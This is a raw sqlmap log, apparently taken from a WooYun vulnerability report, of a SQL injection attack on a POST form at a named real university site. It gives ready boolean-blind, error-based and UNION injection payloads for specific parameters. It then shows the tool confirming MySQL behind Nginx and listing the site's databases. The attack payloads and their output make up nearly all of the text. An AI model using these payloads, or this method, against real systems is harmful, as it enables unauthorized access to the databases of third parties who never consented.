 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: hangye=%e4%bc%81%e4%b8%9a&lingyu=%e8%af%b7%e9%80%89%e6%8b%a9&lingyu
1=-1' OR 1=1 AND 5804=5804 -- &lingyu2=%e5%85%a8%e9%83%a8%e9%a2%86%e5%9f%9f&ling
yu3=%e8%af%b7%e9%80%89%e6%8b%a9&neirong=1
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
    Payload: hangye=%e4%bc%81%e4%b8%9a&lingyu=%e8%af%b7%e9%80%89%e6%8b%a9&lingyu
1=-1' OR 1=1 AND (SELECT 2349 FROM(SELECT COUNT(*),CONCAT(0x716b706b71,(SELECT (
ELT(2349=2349,1))),0x71626a7171,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARA
CTER_SETS GROUP BY x)a) -- &lingyu2=%e5%85%a8%e9%83%a8%e9%a2%86%e5%9f%9f&lingyu3
=%e8%af%b7%e9%80%89%e6%8b%a9&neirong=1
    Type: UNION query
    Title: Generic UNION query (NULL) - 5 columns
    Payload: hangye=%e4%bc%81%e4%b8%9a&lingyu=%e8%af%b7%e9%80%89%e6%8b%a9&lingyu
1=-1' OR 1=-7185 UNION ALL SELECT NULL,NULL,CONCAT(0x716b706b71,0x616a4372625059
5a6d54,0x71626a7171),NULL,NULL--  -- &lingyu2=%e5%85%a8%e9%83%a8%e9%a2%86%e5%9f%
9f&lingyu3=%e8%af%b7%e9%80%89%e6%8b%a9&neirong=1
---
[23:09:03] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5.0
[23:09:03] [INFO] fetching database names
[23:09:04] [INFO] the SQL query used returns 2 entries
[23:09:04] [INFO] retrieved: information_schema
[23:09:04] [INFO] retrieved: hdm0050741_db
available databases [2]:
[*] hdm0050741_db
[*] information_schema
[23:09:04] [INFO] fetched data logged to text files under 'C:\U \.sqlmap\
output\www.rsta.tsinghua.edu.cn'
www.wooyun.org